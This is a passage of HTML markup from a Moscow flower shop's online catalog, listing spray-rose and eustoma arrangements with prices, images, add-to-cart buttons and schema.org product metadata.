		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="692">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">20 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg);" onclick = "window.location.href='/catalog/czvety/avtorskaya_korobka_s_beloy_eustom/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" alt="Авторская коробка с белой эустомой" data-src="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" data-src-mobile="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" title="Авторская коробка с белой эустомой">
																																<img src="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" alt="Авторская коробка с белой эустомой" data-src="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" data-src-mobile="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" title="Авторская коробка с белой эустомой">
																																<img src="/upload/resize_cache/iblock/239/320_320_1/3e3xbbhsimijb5xjesp2timjp06uextf.jpeg" alt="Авторская коробка с белой эустомой" data-src="/upload/resize_cache/iblock/239/320_320_1/3e3xbbhsimijb5xjesp2timjp06uextf.jpeg" data-src-mobile="/upload/resize_cache/iblock/239/320_320_1/3e3xbbhsimijb5xjesp2timjp06uextf.jpeg" title="Авторская коробка с белой эустомой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="692"
                   data-product-name="Авторская коробка с белой эустомой"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="16" href="/catalog/czvety/avtorskaya_korobka_s_beloy_eustom/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">20 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" alt="Авторская коробка с белой эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" data-src-mobile="/upload/resize_cache/iblock/2a7/320_320_1/zp0mbui2a4m0ng2nt8ito6yg0jbsflef.jpeg" title="Купить Авторская коробка с белой эустомой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_692" src="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" data-id="692" alt="Авторская коробка с белой эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" data-src-mobile="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" title="Купить Авторская коробка с белой эустомой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_692" data-element="692">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="692">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="692">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="692" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="692"
               data-product-name="Авторская коробка с белой эустомой"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="16" href="/catalog/czvety/avtorskaya_korobka_s_beloy_eustom/" class="prevented">
                                            Авторская коробка с белой эустомой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 692</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_692" value="1" id="item_count_692"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(692, 'item_count_692')" class="btn fill ecom-listing-add" data-id="692" data-name="Авторская коробка с белой эустомой" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Авторская коробка с белой эустомой">
                    <meta itemprop="description" content="Заказать авторская коробка с белой эустомой по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/avtorskaya_korobka_s_beloy_eustom/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/215/320_320_1/lwlzvjmad3qigcgepkn0buwvsn65hqea.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2345" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2345" data-element="2345">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2345">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2345">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20-25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg);" onclick = "window.location.href='/catalog/bukety/monobukety/buket_iz_krasnykh_kustovykh_roz_v_krafte/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)" data-src="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" data-src-mobile="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" title="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)">
																																<img src="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)" data-src="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" data-src-mobile="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" title="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)">
																																<img src="/upload/resize_cache/iblock/494/320_320_1/1dndjrpiuclbjd68gmwz9g8cf91lkba4.jpeg" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)" data-src="/upload/resize_cache/iblock/494/320_320_1/1dndjrpiuclbjd68gmwz9g8cf91lkba4.jpeg" data-src-mobile="/upload/resize_cache/iblock/494/320_320_1/1dndjrpiuclbjd68gmwz9g8cf91lkba4.jpeg" title="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)">
																																<img src="/upload/resize_cache/iblock/ba8/320_320_1/njmg8hdn1oti96hrr3kl3oka823n8has.jpeg" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)" data-src="/upload/resize_cache/iblock/ba8/320_320_1/njmg8hdn1oti96hrr3kl3oka823n8has.jpeg" data-src-mobile="/upload/resize_cache/iblock/ba8/320_320_1/njmg8hdn1oti96hrr3kl3oka823n8has.jpeg" title="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2345"
                   data-product-name="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)"
                   data-product-price="6210"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="17" href="/catalog/bukety/monobukety/buket_iz_krasnykh_kustovykh_roz_v_krafte/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20-25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" data-src-mobile="/upload/resize_cache/iblock/465/320_320_1/sob8w5n85xdlqn982qynn8dszdp37kkp.jpeg" title="Купить Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2345" src="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" data-id="2345" alt="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" data-src-mobile="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" title="Купить Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2345" data-element="2345">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2345">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2345">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2345" class="js_item_price">6 210</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2345"
               data-product-name="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)"
               data-product-price="6210"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="17" href="/catalog/bukety/monobukety/buket_iz_krasnykh_kustovykh_roz_v_krafte/" class="prevented">
                                            Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2345</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2345" value="1" id="item_count_2345"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2345, 'item_count_2345')" class="btn fill ecom-listing-add" data-id="2345" data-name="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)" data-category="Кустовые розы" data-price="6210.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из  красных кустовых роз Би Баблс  в крафте ( 40 см)">
                    <meta itemprop="description" content="Заказать букет из  красных кустовых роз би баблс  в крафте ( 40 см) по цене 6210 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobukety/buket_iz_krasnykh_kustovykh_roz_v_krafte/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/11b/320_320_1/jiv8ciboezq2wqbtbzyjqods88nym96l.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6210 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5879" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5879" data-element="5879">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5879">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5879">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_kustovykh_roz_pink_demenshion_i/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" alt="Букет из кустовых роз Пинк Деменшион и белой альстромерии" data-src="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" data-src-mobile="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" title="Букет из кустовых роз Пинк Деменшион и белой альстромерии">
